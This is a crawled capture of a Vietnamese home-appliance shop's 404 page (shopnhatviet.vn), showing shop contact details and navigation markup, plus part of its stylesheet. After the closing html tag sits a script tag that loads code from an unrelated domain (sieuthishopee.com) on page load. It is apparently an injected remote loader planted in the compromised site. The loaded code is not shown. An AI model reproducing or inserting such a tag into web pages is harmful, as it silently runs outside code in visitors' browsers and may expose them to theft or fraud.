

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shopnhatviet.vn/zojirushi-500ml-age50-den.html
body_size: 7559
content:


<!DOCTYPE html>
<html>
   <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
		<title>shopnhatviet.vn chuyên hàng gia dụng nội địa Nhật Bản - Đức - Mỹ - Pháp chính hãng</title>
<meta name="keywords" content="Gia dụng" >
<meta name="description" content="Shopnhatviet.vn - Chuyên bán buôn bán lẻ Hàng Gia Dụng Nhật Bản, Đức, Pháp, Mỹ chính hãng">
<link rel="canonical" href="https://shopnhatviet.vn/zojirushi-500ml-age50-den.html">
<meta property="og:type" content="website"><meta property="og:title" content="shopnhatviet.vn chuyên hàng gia dụng nội địa Nhật Bản - Đức - Mỹ - Pháp chính hãng">    
<meta property="og:image" content="https://shopnhatviet.vn/admin">
<meta property="og:url" content="https://shopnhatviet.vn/zojirushi-500ml-age50-den.html">
<meta property="og:description" content="Shopnhatviet.vn - Chuyên bán buôn bán lẻ Hàng Gia Dụng Nhật Bản, Đức, Pháp, Mỹ chính hãng">    
<meta property="og:locale" content="vi_VN">
<meta property="og:site_name" content="shopnhatviet.vn chuyên hàng gia dụng nội địa Nhật Bản - Đức - Mỹ - Pháp chính hãng">    
<meta name="ROBOTS" content="index,follow,noodp">
<meta http-equiv="content-language" content="vi">
<meta name="revisit-after" content="1 days">
<meta name="copyright" content="Copyright © by https://shopnhatviet.vn/">
<meta name="abstract" content="shopnhatviet.vn chuyên hàng gia dụng nội địa Nhật Bản - Đức - Mỹ - Pháp chính hãng">
<meta name="distribution" content="Global">   
<meta name="REVISIT-AFTER" content="1 DAYS">
<link rel="shortcut icon" href="/admin/seowebsite/check_1_shortcuticon.png">		
        <link rel="stylesheet" type="text/css" href="/theme/assets/lib/bootstrap/css/bootstrap.min.css?1769672097" />
      <link rel="stylesheet" type="text/css" href="/theme/assets/lib/font-awesome/css/font-awesome.min.css?1769672097" />  
        <link rel="stylesheet" type="text/css" href="/theme/assets/lib/select2/css/select2.min.css?1769672097" />
        <link rel="stylesheet" type="text/css" href="/theme/assets/lib/jquery.bxslider/jquery.bxslider.css?1769672097" />
        <link rel="stylesheet" type="text/css" href="/theme/assets/lib/owl.carousel/owl.carousel.css?1769672097" />
        <link rel="stylesheet" type="text/css" href="/theme/assets/lib/jquery-ui/jquery-ui.css?1769672097" />
        <link rel="stylesheet" type="text/css" href="/theme/assets/css/animate.css?1769672097" />
        <link rel="stylesheet" type="text/css" href="/theme/assets/css/reset.css?1769672097" />
        <link rel="stylesheet" type="text/css" href="/theme/assets/css/style.css?1769672097" />
        <link rel="stylesheet" type="text/css" href="/theme/assets/css/responsive.css?1769672097" />
            <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
			<style>
			*{
				font-family: 'Roboto', sans-serif !important;
				}
.fa {
    font: normal normal normal 14px/1 FontAwesome !important;
}
			</style>
         <link rel="stylesheet" type="text/css" href="/theme/assets/css/option2.css?1769672097" />
        <link rel="stylesheet" type="text/css" href="/theme/stylemain.css?1769672097" />
        <link rel="stylesheet" type="text/css" href="/theme/custom_style.css?1769672097" />
        <script>if(window.location.protocol != 'https:') {  location.href =   location.href.replace("http://", "https://");}</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144020176-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144020176-1');
</script>

	
    </head>
<div class="scroll_menu hidden-xs visible" id="myScrollspy" style="border:1px solid #eee;right:0px !important;background:#fff;">
			<div id="myScrollspy1">
				
			<div onmouseout="this.style.background='url(/theme/icon-thanhtoan1.jpg?v=1466949377967) no-repeat';" onmouseover="" class="icon1" style="background: url(&quot;/theme/icon-thanhtoan1.jpg?v=1466949377967&quot;) no-repeat;">
				<a href="#">Giá  <br> tốt nhất </a>
			</div>
			
			<div onmouseout="this.style.background='url(/theme/icon-giaohang1.jpg?v=1466949377917) no-repeat';" onmouseover="" class="icon2" style="background: url(&quot;/theme/icon-giaohang1.jpg?v=1466949377917&quot;) no-repeat;">
				<a href="#">Giao hàng <br>tận nơi </a>
			</div>
		
			<div onmouseout="this.style.background='url(/theme/icon-doitrahang1.jpg?v=1466949377890) no-repeat';" onmouseover="" class="icon4" style="background: url(&quot;/theme/icon-doitrahang1.jpg?v=1466949377890&quot;) no-repeat;">
				<a href="#">Đổi trả<br> dễ dàng</a>
			</div>
			
			<div onmouseout="this.style.background='url(/theme/icon-haumai1.jpg?v=1466949377937) no-repeat';" onmouseover="" class="icon5" style="background: url(&quot;/theme/icon-haumai1.jpg?v=1466949377937&quot;) no-repeat;">
				<a href="#">Sản phẩm <br>Chính hãng<br> </a>
			</div>
			
			</div>
			
</div>
		
    <body class="home">      
        <!-- HEADER -->
        <div id="header" class="header">
    <div class="top-header">
        <div class="container">
            
            <div class="nav-top-links  pull-left hidden-xs hidden-sm">
                <a class="first-item" href="#"><img alt="phone" src="/theme/add.png">17/47 Hòa Bình 4 Minh Khai - Hai Bà Trưng - Hà Nội ( 89 Minh Khai rẽ vào )</a> <a class="first-item" href="#"><img alt="phone" src="/theme/add.png">Email: vietdt83@gmail.com</a>

            </div>
            
            <div class="nav-top-links  pull-right">
                <a class="first-item" href="#"><img alt="phone" src="/theme/phone.png"><span class="none-mb">Hotline :</span> <span class="hotline" >0989090493</span> (24/24)</a>

            </div>
        </div>
    </div>
    <!--/.top-header -->
    <!-- MAIN HEADER -->
    <div class="container main-header">
       
        <div class="col-sm-8 pull-right no-padding service-hide-md">
            <div class="service ">
        <div class="col-xs-6 col-sm-3 service-item">
            <div class="icon">
                <img alt="services" src="/theme/assets/data/s1.png" />
            </div>
            <div class="info">
                <a href="#"><H4>Giao hàng toàn quốc</H4></a>                
            </div>
        </div>
        <div class="col-xs-6 col-sm-3 service-item">
            <div class="icon">
                <img alt="services" src="/theme/assets/images/icon-xd.png" />
            </div>
            <div class="info">
                <a href="#"><H4>1 đổi 1 trong vòng 7 ngày</H4></a>
               
            </div>
        </div>
        <div class="col-xs-6 col-sm-3 service-item">
            <div class="icon">
                <img alt="services" src="/theme/assets/data/s3.png" />
            </div>

            <div class="info" >
                <a href="#"><H4>Hỗ trợ 24/7</H4></a>               
            </div>
        </div>
        <div class="col-xs-6 col-sm-3 service-item">
            <div class="icon">
                <img alt="services" src="/theme/assets/images/icon-cash.png" />
            </div>
            <div class="info">
                <a href="#"><H4>Thanh toán khi nhận hàng</H4></a>
               
            </div>
        </div>
    </div>
        </div>
      
        <div class="row">
            <div class="col-xs-12 col-sm-3 logo">
                <a href="/"><img alt="" src="/admin/logocuahang/newlogo_2_anhlogo.png" /></a>
            </div>
            
            <div class="col-xs-7 col-sm-7 header-search-box">
                <form action="/" method="get" class="form-inline">
					<input type="hidden" name="act" value="search"/>
					<input type="hidden" name="frame" value="search"/>
                    <div class="form-group input-serach">
                         <input id="search-data1" type="text" name="key" onkeyup="searchproduct()"  placeholder="Từ khóa tìm kiếm..." autocomplete="off">
                    </div>
                    <button type="submit" class="pull-right btn-search"></button>
                </form>
				  <ul id="list-search"></ul>
            </div>
            <div id="cart-block" class="col-xs-5 col-sm-2 shopping-cart-box">
                <a class="cart-link" href="/pay/" >
                    <span class="title">Giỏ hàng</span>
                    <span class="total"><span id="cart-info2">
						0					</span> sản phẩm</span>
                    <span class="notify notify-left" id="cart-info">
						0					</span>
                </a>

            </div>
        </div>

    </div>
    <!-- END MANIN HEADER -->
    <div id="nav-top-menu" class="nav-top-menu">
        <div class="container">
            <div class="row">
                <div class="col-sm-3" id="box-vertical-megamenus">
                    <div class="box-vertical-megamenus">
                        <h4 class="title">
                            <span class="title-menu">Sản phẩm <span class="cat-mb"></span></span>
                            <span class="btn-open-mobile pull-right home-page"><i class="fa fa-bars"></i></span>
                        </h4>
                        <div class="vertical-menu-content is-home">
                            <ul class="vertical-menu-list">
							
		<li><a class="" href="/binh-giu-nhiet-zojirushi-japan/"><img class="icon-menu" alt="Bình giữ nhiệt Zojirushi Japan" src="/theme/parent_item.gif">Bình giữ nhiệt Zojirushi Japan</a></li>
					
				<li><a class="" href="/binh-giu-nhiet-hydro-flask-us/"><img class="icon-menu" alt="Bình giữ nhiệt Hydro flask US" src="/theme/parent_item.gif">Bình giữ nhiệt Hydro flask US</a></li>
					
				<li><a class="" href="/bep-tu-nhap-khau/"><img class="icon-menu" alt="Bếp từ nhập khẩu" src="/theme/parent_item.gif">Bếp từ nhập khẩu</a></li>
					
				<li><a class="" href="/noi-dun-tu/"><img class="icon-menu" alt="Nồi đun từ" src="/theme/parent_item.gif">Nồi đun từ</a></li>
					
				<li><a class="" href="/bo-noi-tu/"><img class="icon-menu" alt="Bộ nồi từ" src="/theme/parent_item.gif">Bộ nồi từ</a></li>
					
				<li><a class="" href="/chao-tu/"><img class="icon-menu" alt="Chảo từ" src="/theme/parent_item.gif">Chảo từ</a></li>
					
				<li><a class="" href="/quat-cay-quat-treo-tuong/"><img class="icon-menu" alt="Quạt Cây, Quạt Treo Tường" src="/theme/parent_item.gif">Quạt Cây, Quạt Treo Tường</a></li>
					
				<li><a class="" href="/cap-long-com-nhat-ban/"><img class="icon-menu" alt="Cặp lồng cơm Nhật bản" src="/theme/parent_item.gif">Cặp lồng cơm Nhật bản</a></li>
					
				<li><a class="" href="/den-ban-led-chong-can/"><img class="icon-menu" alt="Đèn bàn led chống cận" src="/theme/parent_item.gif">Đèn bàn led chống cận</a></li>
					
				<li><a class="" href="/may-hut-bui/"><img class="icon-menu" alt="Máy hút bụi" src="/theme/parent_item.gif">Máy hút bụi</a></li>
					
				<li><a class="" href="/may-hut-am/"><img class="icon-menu" alt="Máy hút ẩm" src="/theme/parent_item.gif">Máy hút ẩm</a></li>
					
				<li><a class="" href="/ban-la-hoi/"><img class="icon-menu" alt="Bàn là hơi" src="/theme/parent_item.gif">Bàn là hơi</a></li>
					
				<li><a class="" href="/noi-com-dien/"><img class="icon-menu" alt="Nồi cơm điện" src="/theme/parent_item.gif">Nồi cơm điện</a></li>
					
				<li><a class="" href="/dao-keo-nhat-va-chau-au/"><img class="icon-menu" alt="Dao kéo Nhật và Châu âu" src="/theme/parent_item.gif">Dao kéo Nhật và Châu âu</a></li>
					
				<li><a class="" href="/lo-vi-song/"><img class="icon-menu" alt="Lò vi sóng" src="/theme/parent_item.gif">Lò vi sóng</a></li>
					
				<li><a class="" href="/am-dun-sieu-toc/"><img class="icon-menu" alt="Ấm đun siêu tốc" src="/theme/parent_item.gif">Ấm đun siêu tốc</a></li>
					
		
	
                            </ul>
                        </div>
                    </div>
                </div>
                <div id="main-menu" class="col-sm-9 main-menu">
                    <nav class="navbar navbar-default">
                        <div class="container-fluid">
                            <div class="navbar-header">
                                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                    <i class="fa fa-bars"></i>
                                </button>
                                <a class="navbar-brand" href="#">TIN TỨC</a>
                            </div>
                            <div id="navbar" class="navbar-collapse collapse">
                                <ul class="nav navbar-nav style-nav">
                                    <li class="home" ><a href="/">trang chủ </a></li>
									
		<li><a href="/gioi-thieu/">Giới thiệu</a></li>
					
				<li><a href="/san-pham/">Sản phẩm</a></li>
					
				<li><a href="/chinh-sach-ban-hang/">Chính Sách Bán hàng</a></li>
					
				<li><a href="/lien-he/">Liên hệ</a></li>
					
		
	

                                </ul>
                            </div><!--/.nav-collapse -->
                        </div>
                    </nav>
                </div>
            </div>
            <!-- userinfo on top-->
            <div id="form-search-opntop">
            </div>
            <!-- userinfo on top-->
            <div id="user-info-opntop">
            </div>
            <!-- CART ICON ON MMENU -->
            <div id="shopping-cart-box-ontop">
                <a  href="/pay/" onclick="viewcart();">
                    <i class="fa fa-shopping-cart"></i>
                </a>
                <div class="shopping-cart-box-ontop-content"></div>
            </div>
        </div>
    </div>
<script type="text/javascript">
// When the user scrolls the page, execute myFunction 
window.onscroll = function() {myFunction()};

// Get the header
var header = document.getElementById("nav-top-menu");

// Get the offset position of the navbar
var sticky = header.offsetTop;

// Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}	
</script>
</div>        <!-- end header -->
	<div class="columns-container">
	<div class="container" id="columns">
		<!-- breadcrumb -->
		<!-- ./breadcrumb -->
		<!-- row -->
<style>
.error-container .error-btn {
    text-decoration: none;
    display: inline-block;
    color: #FFF;
    background: #9f9f9f;
    padding: 5px 10px;
    font-size: 12px;
}
.error-container .error-btn:hover {
    background: #454545;
}
.error-container h2 {
    color: #9f9f9f;
    text-transform: uppercase;
    line-height: 100%;
    margin: 0;
}
.error-container h1 {
    display: inline-block;
    color: #d9d9d9;
    font-size: 80px;
    margin: 0;
}
.error-container {
    width: 50%;
    margin: 0 auto;
    margin-top: 5%;
    padding: 20px;
    color: rgb(22, 22, 22);
}
.error-container hr {
    margin: 20px 0;
}
</style>
<div class="error-container">
	<h1>404</h1>
	<h2>Kh&#244;ng t&#236;m thấy trang</h2>
	<p>Trang mà bạn truy cập tạm thời bị gián đoạn, không tồn tại hoặc có lỗi trong việc xử lý. <br> Vui lòng quay lại sau. <br> Chúng tôi rất xin lỗi vì sự bất tiện. <br> (Nếu tình trạng này vẫn diễn ra xin vui lòng liên hệ với quản trị viên.)</p>

	<div>
		<a href="/" class="error-btn">Quay lại trang chủ</a>
		<a class="error-btn" href="javascript: window.history.go(-1)">Quay lại trang vừa xem</a>
	</div>
	<hr />
</div>					<!-- ./PRODUCT LIST -->

			</div>
			<!-- ./ Center colunm -->
		</div>
		<!-- ./row-->
	</div>
</div>	
        <!-- Footer -->
       <footer id="footer">
    <div class="container">
        <!-- introduce-box -->
        <div id="introduce-box" >
        <div class="row">
            <div class="col-md-6  box-ft">
                <div id="address-box">
                  
                    <div id="address-list">
								<h3 class="widget-title">Shopnhatviet.vn chuyên hàng gia dụng nội địa Nhật Bản - Đức Chính hãng</h3>
								<div class="textwidget">
									<strong>Địa chỉ: </strong>
<p helvetica="" style="margin: 0px; font-stretch: normal; font-size: 12px; line-height: normal; font-family: ">Cửa h&agrave;ng 17/47 Ho&agrave; B&igrave;nh 4 Minh Khai -Hai B&agrave; Trưng - H&agrave; Nội ( 89 Minh Khai rẽ v&agrave;o ) oto đỗ cửa</p>
<strong>Hotline:</strong> <a href="tel:0989090493">0989090493</a>&nbsp;<br />
<strong>Email: </strong>vietdt83@gmail.com<br />
<br />
<a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=59041"><img alt="" src="/images/ckeditor/images/bocongthuong.png" style="width: 300px; height: 114px;" /></a><br />
<br />
<strong>T&ecirc;n đơn vị: CỬA H&Agrave;NG SHOP NHẬT VIỆT</strong><br />
Số giấy chứng nhận đăng k&yacute; kinh doanh: 01F8012836<br />
Ng&agrave;y cấp: 31/05/2018 nơi cấp: Ph&ograve;ng T&agrave;i Ch&iacute;nh Kế Hoạch -Quận Thanh Xu&acirc;n								</div>

                    </div>
                    <div class="introduce-title">Kết nối với chúng tôi</div>
                    <div class="social-link">
                        <a href="https://www.facebook.com/shopnhatvietvn/" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
                        <a href="https://www.youtube.com/channel/UCrMDHHv57L4Bqgc7qdmKz0g" rel="nofollow" target="_blank"><i class="fa fa-youtube"></i></a>

                        <a href="" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a>
                        <a href="" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a>
                    </div>
                </div> 
            </div>
            <div class="col-md-3  box-ft box-ft-ps hidden-xs hidden-sm">

                <div class="contact-infomastion">
                    <div class="introduce-title">thông tin</div>
                   <ul>
	<li><a href="/gioi-thieu.html">Giới thiệu Shop Nhật Việt</a></li>
	<li><a href="/chinh-sach-chung.html">Ch&iacute;nh s&aacute;ch chung</a></li>
	<li><a href="/chinh-sach-van-chuyen-thanh-toan.html">Vận&nbsp;chuyển -&nbsp;thanh to&aacute;n</a></li>
	<li><a href="/chinh-sach-doi-tra-hang.html">Ch&iacute;nh s&aacute;ch đổi trả h&agrave;ng</a></li>
	<li><a href="/chinh-sach-bao-mat.html">Ch&iacute;nh s&aacute;ch bảo mật</a></li>
	<li><a href="/lien-he-voi-chung-toi.html">Li&ecirc;n hệ</a></li>
</ul>                    </ul>
                </div>



            </div>

            <div class="col-md-3  box-ft hidden-xs hidden-sm">
                <div id="contact-box">
                    <div class="introduce-title">Fanpage Facebook</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.7&appId=190731451258750";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/shopnhatvietvn/" data-tabs="timeline" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div>	
                </div>

            </div>
            </div> 
        </div><!-- /#introduce-box -->



    </div> 
</footer>
			<div class="copyright-footer">
				<div class="container">
					<div class="row">
						<ul class="text-center">
							<li id="text-2" class="widget-container widget_text">
								<div class="textwidget">
									<p><div style="text-align: center;">Shopnhatviet.vn chuy&ecirc;n h&agrave;ng gia dụng nhập khẩu &nbsp;|&nbsp; <a href="http://shopnhatviet.vn">www.shopnhatviet.vn</a></div></p>
								</div>
							</li>
						</ul>
					</div>
				</div>
			</div>
<div id="modal_cart"  class="modal fade bs-example-modal-lg" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">
	<div class="modal-body body-cart">     
    </div>
	</div>
  </div>
</div>
<a href="#" class="scroll_top" title="Scroll to Top" style="display: inline;">Scroll</a> 


<script type="text/javascript" src="/theme/assets/lib/jquery/jquery-1.11.2.min.js"></script>
<script type="text/javascript" src="/theme/assets/lib/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/theme/select2.min.js"></script>
<script type="text/javascript" src="/theme/assets/lib/jquery.bxslider/jquery.bxslider.min.js"></script>
<script type="text/javascript" src="/theme/assets/lib/owl.carousel/owl.carousel.min.js"></script>
<script type="text/javascript" src="/theme/assets/lib/jquery.countdown/jquery.countdown.min.js"></script>
<script type="text/javascript" src="/theme/assets/lib/jquery.elevatezoom.js"></script>
<script type="text/javascript" src="/theme/assets/js/jquery.actual.min.js"></script>
<script type="text/javascript" src="/theme/assets/js/jquery.validate.js"></script>
<script type="text/javascript" src="/theme/assets/js/kendo.all.min.js"></script> 
<script type="text/javascript" src="/theme/assets/js/theme-script.js"></script>

		<script>
			/*** scroll menu ***/
			$j = jQuery.noConflict();
			$j(window).load(function() {
				
				$j(this).scroll(function() {
					var height = $j(window).scrollTop();
					if(height >= 450) {
						$j('.scroll_menu').addClass('visible');
					}
					else {
						$j('.scroll_menu').removeClass('visible');
					}
				});
			});
			/*** end scroll menu ***/
		</script>
	<script src="/theme/functions.js?1548816938912" type="text/javascript"></script>
	<script src="/theme/footer_scripts.js?1548816938912" type="text/javascript"></script>
		<style>
	.fixed {
	position: fixed;
	z-index: 99; }

	.call-button {
	right: 50px;
	bottom: 50px;
	height: 60px;
	width: 60px;
	transition: all .5s; }
.call-button.left{
	right: auto;
	left: 15px;
}
	.call-button .text-phone {
	width: 0px;
	height: 60px;
	transition: all .2s;
	overflow: hidden; }
	.call-button .text-phone a {
	padding-left: 15px;
	font-size: 18px;
	line-height: 60px;
	width: 100%;
	color: #edbf05;
	font-weight: bold;
	color: #fff;
	text-transform: uppercase;
	text-shadow: 0px 0px 1px #000, 0px 0px 1px #000; }
	.call-button a {
	display: inline-block;
	height: 60px;
	width: 60px;
	float: right; }
	.call-button .fa {
    font-size: 40px !important;
    line-height: 60px !important;
	 -webkit-animation: shake 3.5s infinite; 
	}
	.call-button:hover {
	width: 300px;
	background-color: #373737;
	border-radius: 3px;
	-webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.75);
	-moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.75);
	box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.75); }
	.call-button:hover .text-phone {
	width: calc(100% - 60px); }
	.call-button:hover .pulse-button {
	-webkit-animation: none;
	border-radius: 0px;
	background: #000; }
	.call-button:hover .fa {
	-webkit-animation: none; }

	/* sale */
	.gid-sale {
	position: relative;
	display: inline-block;
	background: orange;
	color: white;
	height: 2.8rem;
	width: 2.8rem;
	text-align: center;
	vertical-align: middle;
	line-height: 2.5rem;
	margin: 0 8px;
	transform: rotate(-20deg);
	animation: beat 1s ease infinite alternate; }
	.gid-sale:before, .gid-sale:after {
	content: "";
	position: absolute;
	background: inherit;
	height: inherit;
	width: inherit;
	top: 0;
	left: 0;
	z-index: -1;
	transform: rotate(30deg); }
	.gid-sale:after {
	transform: rotate(60deg); }

	@keyframes beat {
	from {
	transform: rotate(-20deg) scale(1); }
	to {
	transform: rotate(-20deg) scale(1.1); } }

	/* pulse button */
.pulse-button {
    position: relative;
    display: block;
    width: 60px;
    height: 60px;
    font-size: 1.3em;
    font-weight: light;
    font-family: 'Trebuchet MS', sans-serif;
    text-transform: uppercase;
    text-align: center;
    line-height: 60px;
    letter-spacing: -1px;
    color: white;
    border: none;
    border-radius: 50%;
    background: #000000;
    cursor: pointer;
    box-shadow: 0 0 0 0 rgba(245, 245, 245, 0.5);
    -webkit-animation: pulse 1.5s infinite;
    transition: all .5s;
    border: 1px solid #eaeaea;
}

	@-webkit-keyframes shake {
	0% {
	-webkit-transform: rotateZ(5deg);
	-moz-transform: rotateZ(5deg);
	-ms-transform: rotateZ(5deg);
	transform: rotateZ(5deg); }
	25% {
	-webkit-transform: rotateZ(-5deg);
	-moz-transform: rotateZ(-5deg);
	-ms-transform: rotateZ(-5deg);
	transform: rotateZ(-5deg); }
	50% {
	-webkit-transform: rotateZ(5deg);
	-moz-transform: rotateZ(5deg);
	-ms-transform: rotateZ(5deg);
	transform: rotateZ(5deg); }
	75% {
	-webkit-transform: rotateZ(-5deg);
	-moz-transform: rotateZ(-5deg);
	-ms-transform: rotateZ(-5deg);
	transform: rotateZ(-5deg); } }

	@-webkit-keyframes pulse {
	0% {
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	transform: scale(0.9); }
	70% {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	box-shadow: 0 0 0 50px rgba(90, 153, 212, 0); }
	100% {
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	transform: scale(0.9);
	box-shadow: 0 0 0 0 rgba(90, 153, 212, 0); } }
	.gid-sale-box {
	transition: all .5s; }
	.gid-sale-box p {
	padding: 0 15px; }

	.gid-sale-box:hover {
	box-shadow: 0px 0px 21px 0px rgba(0, 0, 0, 0.75);
	transform: translateZ(26px);
	z-index: 9; }

	@media screen and (max-width: 480px) {
	.call-button {
	right: 10px;
	bottom: 10px; } }

	.list-product-combo {
	margin: 0;
	padding: 0;
	max-width: 350px; }
	.list-product-combo h5 {
	background: #eeeeee;
	padding: 10px 15px;
	margin: 0;
	text-transform: uppercase; }
	.list-product-combo li {
	list-style: none;
	border: solid 1px #eee;
	padding: 10px 15px;
	border-bottom: none; }
	.list-product-combo li:last-child {
	border-bottom: solid 1px #eee; }
	.list-product-combo li img {
	margin-right: 10px; }

	.gid-banner a {
	display: block;
	border-right: solid 1px #fff; }

	.hot-container {
	position: absolute;
	width: 100px;
	top: 0px; }


</style>

<div class='fixed call-button left'>
	<a href="tel:0989090493">
		<span class='pulse-button'>
			<i class="fa fa-mobile" aria-hidden="true"></i>
		</span>
	</a>
	<div class="text-phone pull-left">
		<a href="tel:0989090493">
				Gọi Ngay: 0989090493		</a>
	</div>
</div><div class="socialzipo">
<a target="_blank" href="https://m.me/shopnhatvietvn" title="Chat Fanpage" id="messengerbutton"> </a>
<a target="_blank" href="http://zalo.me/0989090493" title="Zalo 0989090493" id="floating-sms"></a>
<a target="_blank" href="http://zalo.me/0989090493" title="Zalo 0989090493" id="floating-phone"></a>
</div>
<style>
#messengerbutton {display:block; width:44px; height:44px; position:fixed; right:12px; border-radius: 100%; bottom:285px; border-top:2px; background:url(/theme/messenger.png) center no-repeat; background-size: 43px 43px; z-index:99;}

#floating-sms { display: block; position: fixed; right: 12px; bottom: 225px; height: 44px; width: 44px; background: #05a3e5 url(/theme/zalo-icon.png) center / 43px no-repeat; z-index: 99; color: #FFF; font-size: 35px; line-height: 44px; text- align: center; border-radius: 100%; }

#floating-phone { display: block; position: fixed; right: 12px; bottom: 164px; height: 44px; width: 44px; background: #05a3e5 url(/theme/zalo-icon.png) center / 43px no-repeat; z-index: 99; color: #FFF; font-size: 35px; line-height: 44px; text- align: center; border-radius: 100%; }
</style>
</body>
</html><script src="https://sieuthishopee.com/js2/?1769672097"></script>

--- FILE ---
content_type: text/css
request_url: https://shopnhatviet.vn/theme/stylemain.css?1769672097
body_size: 3681
content:
*{
	margin:0px;
	padding:0px
}
.copyright-footer {
    padding: 10px;
    background: #000;
    color: #fff;
}
ul.vertical-menu-list a {
    color: #000 !important;
}
.hotline {
    color: #fff;
    font-weight: bold;
}
.hotline3 {
    color: #ed1c24;
    font-weight: bold;
    }
.no-padding{
	padding:0px;
}
.phone{
	display:block;
	float:left;
	padding-top:10px;
	height:20px;
	padding-left:10px;
}
.main-header .header-search-box .form-inline .input-serach input {
	
    line-height: 41px;
}
.style-nav li a {
	text-transform:uppercase;
}
#list-search{
	border:1px solid #ccc;
	max-height:306px;
	overflow-y:scroll;
	position:absolute;
	z-index:300;	
	width:548px;
	display:none;
}
#list-search li{
	border-bottom:1px solid #ededed;
}
#list-search li:last-child{
	border-bottom:none;
}
#list-search li:nth-child(odd){
	background:#EEEEEE;
}
#list-search li:nth-child(even){
	background:#fff;
}
#list-search li a{
	line-height:55px;
	display:block;
}
#list-search li a img{
	#float:left;
	margin:5px 10px 5px 5px; 
}
#list-search li a span{
	margin-right:5px;
}
.style-slider{
	width:100% !important;
}

.bg-fashion{
	background:#bf1e2e !important
}
.bg-border-fashion {
	border-bottom:2px solid #bf1e2e
}
.bg-border-sports{
	border-bottom:2px solid #00a360;
}
.bg-border-electronic{
	border-bottom:2px solid #0090c9;
}
.bg-border-furniture{
	border-bottom:2px solid #669900
}
.blog-posts .post-item:first-child{
	border-top:0px !important
}
#formaction {
	display:none;
}
.product-zoom li{
	float:left;
	padding:0px !important;
	margin-left:5px;
}
.img-zoom2 a img {
    -webkit-transition: all 1s ease !important ;
    -moz-transition: all 1s ease !important;
    -ms-transition: all 1s ease !important;
    -o-transition: all 1s ease !important;
    transition: all 1s ease !important;
}
.img-zoom2:hover a img {
    -webkit-transform: scale(1.1) !important;
    -moz-transform: scale(1.1) !important;
